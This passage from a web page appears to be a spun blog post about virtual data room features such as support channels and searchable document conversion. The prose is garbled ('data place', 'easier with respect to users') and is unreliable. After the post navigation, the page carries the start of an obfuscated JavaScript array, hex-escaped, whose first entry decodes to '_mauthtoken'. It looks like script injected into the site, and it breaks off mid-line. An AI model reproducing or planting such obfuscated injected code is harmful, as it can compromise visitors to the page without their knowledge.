
provide 24/7 support with a choice of programs to connect to
them, which include chat, cellphone, and email.
Choosing the Right Document Management Options
Modern day vdrs have advanced record processing and
search features that may identify text in many data file types.
They can also check and convert documents in to searchable
Ebooks, making it easier with respect to users to look for files
within a data place filled with hundreds of pages.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x